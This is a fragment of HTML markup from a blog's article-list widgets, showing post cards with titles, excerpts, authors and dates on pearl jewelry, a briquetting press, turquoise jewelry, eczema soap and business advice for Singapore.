					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="pearl-stone-ring-345953" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2025/11/pearl-stone-ring-345953-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2025/11/pearl-stone-ring-345953-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2025/11/pearl-stone-ring-345953-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2025/11/pearl-stone-ring-345953-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2025/11/xpearl-stone-ring-345953-120x120.jpg.pagespeed.ic.CsDLUA9eTf.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2025/11/128x96xpearl-stone-ring-345953.jpg.pagespeed.ic.3Exrjk6N-k.webp" class="skip-lazy wp-post-image" alt="pearl-stone-ring-345953" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2025/11/xpearl-stone-ring-345953.jpg.pagespeed.ic.2mpbBEnxmg.webp 733w, https://www.vipspatel.com/wp-content/uploads/2025/11/xpearl-stone-ring-345953-45x34.jpg.pagespeed.ic.KrRqfMVhld.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-cultural-history-of-pearl-in-royal-jewelry/" class="heading-title-link">
							The Cultural History of Pearl in Royal Jewelry						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-cultural-history-of-pearl-in-royal-jewelry/" class="screen-reader-link">
						Throughout history, the Pearl Stone has represented purity, wisdom, and prestige. Notable figures such as queens, kings, and aristocrats have worn and admired pearls, which are almost always jewels of the highest rank. Unlike other gemstones, which may lose their relevance or elegance, pearls continue to hold and maintain their prestige and elegance as the [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-cultural-history-of-pearl-in-royal-jewelry/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2025-11-07T15:03:18+05:30">November 7, 2025</time><time class="modify-date updated hide hidden d-none" datetime="2025-11-07T15:03:18+05:30">November 7, 2025</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-cultural-history-of-pearl-in-royal-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175960">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-175957 post type-post status-publish format-standard hentry category-articles tag-fashion tag-jewelry tag-pearl-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-style-pearl-jewelry-for-every-occasion/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="keshi-pearls-3-388557" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2025/11/keshi-pearls-3-388557-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2025/11/keshi-pearls-3-388557-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2025/11/keshi-pearls-3-388557-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2025/11/keshi-pearls-3-388557-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2025/11/xkeshi-pearls-3-388557-120x120.jpg.pagespeed.ic.qs8TDnr0oE.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2025/11/128x96xkeshi-pearls-3-388557.jpg.pagespeed.ic.ugKJhbnwFh.webp" class="skip-lazy wp-post-image" alt="keshi-pearls-3-388557" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2025/11/xkeshi-pearls-3-388557.jpg.pagespeed.ic.0jyHrWOxhj.webp 733w, https://www.vipspatel.com/wp-content/uploads/2025/11/xkeshi-pearls-3-388557-45x34.jpg.pagespeed.ic.GY_LTjPJSC.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-to-style-pearl-jewelry-for-every-occasion/" class="heading-title-link">
							How to Style Pearl Jewelry for Every Occasion						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-to-style-pearl-jewelry-for-every-occasion/" class="screen-reader-link">
						For a long time, jewelry with pearls has signified elegance, modesty, and beauty, and for a very long time, jewelry with pearl stone has signified beauty, modesty, and elegance. All the way from the royal courts of the past to the modern day, pearls have lost none of their spellbinding charm. Whether for casual or [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-to-style-pearl-jewelry-for-every-occasion/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2025-11-06T13:37:04+05:30">November 6, 2025</time><time class="modify-date updated hide hidden d-none" datetime="2025-11-06T13:37:04+05:30">November 6, 2025</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-style-pearl-jewelry-for-every-occasion%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175957">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-175953 post type-post status-publish format-standard hentry category-tech-news tag-briquetting-press tag-hydraulic-briquetting-machine tag-hydraulic-briquetting-press svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-hydraulic-briquetting-press-a-timeless-solution-for-modern-waste-management/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="u103265-briquetting-machine" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2025/10/u103265-briquetting-machine-120x120.jpeg 120w, https://www.vipspatel.com/wp-content/uploads/2025/10/u103265-briquetting-machine-700x700.jpeg 700w, https://www.vipspatel.com/wp-content/uploads/2025/10/u103265-briquetting-machine-350x350.jpeg 350w, https://www.vipspatel.com/wp-content/uploads/2025/10/u103265-briquetting-machine-240x240.jpeg 240w, https://www.vipspatel.com/wp-content/uploads/2025/10/u103265-briquetting-machine-100x100.jpeg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2025/10/xu103265-briquetting-machine-120x120.jpeg.pagespeed.ic.bNdyo_d8OY.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2025/10/128x96xu103265-briquetting-machine.jpeg.pagespeed.ic.SdPaVw_xge.webp" class="skip-lazy wp-post-image" alt="u103265-briquetting-machine" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2025/10/xu103265-briquetting-machine.jpeg.pagespeed.ic.bB7uzOKH2_.webp 1280w, https://www.vipspatel.com/wp-content/uploads/2025/10/xu103265-briquetting-machine-768x576.jpeg.pagespeed.ic.JqynIMRVNl.webp 768w, https://www.vipspatel.com/wp-content/uploads/2025/10/xu103265-briquetting-machine-45x34.jpeg.pagespeed.ic.TQB_0AKK6I.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-hydraulic-briquetting-press-a-timeless-solution-for-modern-waste-management/" class="heading-title-link">
							The Hydraulic Briquetting Press: A Timeless Solution for Modern Waste Management						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-hydraulic-briquetting-press-a-timeless-solution-for-modern-waste-management/" class="screen-reader-link">
						In an era where sustainability and efficiency are paramount, the hydraulic briquetting press stands as a cornerstone technology for industries worldwide. This powerful machine transforms loose, bulky waste materials into dense, compact briquettes, offering a smart solution to waste management challenges that is both historically proven and continuously evolving for future demands. Unlike its mechanical counterparts, the hydraulic press utilizes immense, [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hysanbalers" title="Posts by hysanbalers" rel="author">hysanbalers</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-hydraulic-briquetting-press-a-timeless-solution-for-modern-waste-management/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2025-10-29T12:52:37+05:30">October 29, 2025</time><time class="modify-date updated hide hidden d-none" datetime="2025-10-29T12:52:37+05:30">October 29, 2025</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-hydraulic-briquetting-press-a-timeless-solution-for-modern-waste-management%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175953">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165850 post type-post status-publish format-standard hentry category-diseases-conditions tag-castile-soap tag-eczema-soap tag-organic-soap svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-best-organic-soap-for-people-with-eczema/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/10/xThe-Best-Organic-Soap-for-People-with-Eczema-bf47c57a.png.pagespeed.ic.ZYQVmQT96x.webp 797w, https://www.vipspatel.com/wp-content/uploads/2021/10/xThe-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-768x467.png.pagespeed.ic.KpmPePoGV-.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/10/xThe-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-45x27.png.pagespeed.ic.kle8PLwPcW.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-best-organic-soap-for-people-with-eczema/" class="heading-title-link">
							The Best Organic Soap for People with Eczema						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-best-organic-soap-for-people-with-eczema/" class="screen-reader-link">
						Eczema is a common skin condition caused by several factors, including environment, stress, genetics, and other medical conditions. It is a skin defect that causes inflammation on the outer layer and usually develops in people who are more sensitive to irritants and allergens. As a result, people with this chronic condition will generally have dry, [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/chrisialling" title="Posts by chrisialling" rel="author">chrisialling</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-best-organic-soap-for-people-with-eczema/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-10-22T15:28:11+05:30">October 22, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-10-22T15:28:11+05:30">October 22, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-best-organic-soap-for-people-with-eczema%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165850">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165572 post type-post status-publish format-standard hentry category-marketing tag-singapore-investments svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002.jpg.pagespeed.ic.f6dBmmzazB.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-768x432.jpg.pagespeed.ic.vfMXKp3aXL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1536x864.jpg.pagespeed.ic.wWk2yKvZy0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1100x620.jpg.pagespeed.ic.KkUZxq8g5V.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x400.jpg.pagespeed.ic.YjzkhD_N2D.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-45x25.jpg.pagespeed.ic.-LBWrhsl_D.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="heading-title-link">
							6 Common Mistakes Foreign Investors Make when Starting a Business in Singapore						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="screen-reader-link">
						Singapore is recognised globally as a prime destination for foreign investors. Its business structure is well-developed, and its tax system is favourable to business owners. The government has a strong support system for entrepreneurs and provides legal protection for intellectual property rights. All of these conditions create an environment that is ideal for Singapore company [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165572">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
